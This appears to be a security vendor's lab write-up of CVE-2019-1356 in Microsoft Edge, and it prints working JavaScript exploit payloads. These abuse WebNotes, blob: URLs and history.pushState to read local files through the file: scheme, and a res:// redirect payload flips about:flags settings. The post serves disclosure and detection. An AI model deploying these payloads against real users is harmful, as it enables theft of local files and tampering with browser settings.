Microsoft Edge is the most commonly used web browser among the Windows user. It is the default browser in Windows. So, it is not strange if an attacker tries to hack the Commonly used web browser.
Vulnerability Details:
“An information disclosure vulnerability exists when Microsoft Edge based on Edge HTML improperly handles objects in memory.”
CVE-2019-1356 is assigned for Microsoft Edge (EdgeHTML) Information Disclosure Vulnerability.
We were able to test the vulnerability in Qualys Lab. Let’s have a look.
What do we need?
This is a web-based attack scenario, so we will need a Website. You can host a temporary website for the attack scenario.
Specially crafted content on compromised websites and websites that accept or host user-provided content could exploit the vulnerability. However, in all cases, an attacker would have no way to force a user to view the attacker-controlled content. Instead, an attacker tricked a user to take action. For instance, an attacker could convince a user into clicking a link that takes the user to the attacker’s site.
It means to exploit this vulnerability; we need unusual user interaction.
But we have another way. Are you familiar with a Microsoft Edge feature, WebNotes? We are taking help from WebNotes to exploit Microsoft Edge.
Basically, WebNote takes a screenshot of the page and allows you to draw on it. And then this WebNote is saved in the local HTML file. We will try to inject malicious code within this saved WebNote.
We can navigate the top frame from Edge to a ‘blob:’ URL, where we can save the created blobs HTML content within a saved WebNote.
How can we achieve this?
We need a reference to an opened tab, so we will ask the user to open a new tab.
window.onclick=e=>{
fer=open('/1.html','qab');
}
Now this new tab will help us to navigate the top frame to blob URI
As we are going to save the blob content in WebNote, We instruct the user to create a new WebNote.
a=URL.createObjectURL(new Blob(['Create a WebNote and start drawing something.<script>window.onblur=e=>{opener.postMessage("","*",[]);}<\/script>'],{type:'text/html'}));
history.replaceState('','',a.split('/')[3]);
location.protocol='blob:http:';
onblur event handler will send a postMessage to the original page indicating WebNote is being created.
Using the reference that we saved while opening a new tab, the main page will again redirect it to the second page.
So now we have three HTML pages with us. The main page where we asked the user to open a new tab, 1st page where the user created the WebNote and redirected to the 2nd page for saving it, this is where edge breaks and instead of saving a screenshot, saves the contents of the constructed Blob
After saving WebNote, the control will again go back to the main page and will ask the user to open the saved WebNote.
To open the saved WebNote, control again goes to the 2nd page, where we saved the WebNote. but this time 2nd page will turn into a new blob URL with injected HTML. Once the user opens the saved WebNote, our injected code will execute within 'file:' URI scheme.
This will result in two distinct attacks, one being a local file disclosure and the other is an elevation of privilege which is used to change any settings within 'about:flags'.
First, we will discuss the Local File Disclosure attack.
Edge does not allow HTML documents loaded within it to reach outside the current working path and we have our injected HTML is within a restricted file context. We can not access injected HTML directly from the Edge browser but we can convince Edge to believe that opened HTML is located elsewhere.
setTimeout(function(){
history.pushState('','','file:///C:/a/fictional-non-existent.html')
},500);
setTimeout(function(){
document.write("<a id=qa href=\"javascript:try{top.fetch('file:///C:/a/q.txt',{mode:'no-cors',credentials:'include'}).then((q)=>{return q.text()}).then((q)=>{alert(escape(q))});}catch(e){}\">aaaaa</a><script>qa.click()<\/script>")
history.pushState('','','file:///C:/a/q.html');
history.back();
},1500);
'replaceState'/'pushState' functions are commonly used in one-page web applications to simulate website navigation, using it within the 'file:' URI scheme will give us the ability to change the path of the HTML document.
Logic Behind this
'pushState'function will change the URL into a fictional non-existent HTML file that’s located in the same folder as our target file'pushState'inserts a navigation history whilst'replaceState'replaces the currently viewed history page.- a second
'pushState'call but this time changing the current URL into the target file location 'document.write'will return the value we created. Only this time, Edge is fooled into thinking we are a real HTML file (but it doesn’t actually exist)- Finally, we attempt to read the target file and boom. The file has been stolen!

I have created a local text file in C:// directory, and we will display the content of that text file in the Edge browser.
Local File Disclosure
With the same logic, we can Escalate the Privileges. With the navigation trick, we can change any setting within the 'about:flags' page of Edge. This is because of the'file:' context that can navigate to 'res: URLs, we can use a trick used before to inject our navigation trick within the 'res:' context.
var qpay=escape`history.replaceState("","","res://edgehtml.dll/flags.htm");
setTimeout(function(){document.write('<iframe src="javascript:top.external.SetExperimentalFlag(/F12ContextMenuEntryPoints/.source, false)">');
history.pushState('','','res://apds.dll/REDIRECT.HTML?target=javascript:123');history.back();},333);`;
location="res://apds.dll/REDIRECT.HTML?target=javascript:${qpay}";
We construct our JS payload then navigate to 'res://apds.dll/REDIRECT.HTML?target=javascript:{payload}' , this payload simply utilizes the same concept as the navigation bug and execute 'top.external.SetExperimentalFlag(/F12ContextMenuEntryPoints/.source, false)' which changes one of the settings’ values in 'about:flags'
Privilege Escalation
Advisory:
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-1356
Mitigations:
Microsoft has not identified any mitigating factors for this vulnerability.
Qualys customers can scan their network with QID 91579 to detect vulnerable assets.
References:
https://leucosite.com/Edge-Local-File-Disclosure-and-EoP/
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-1356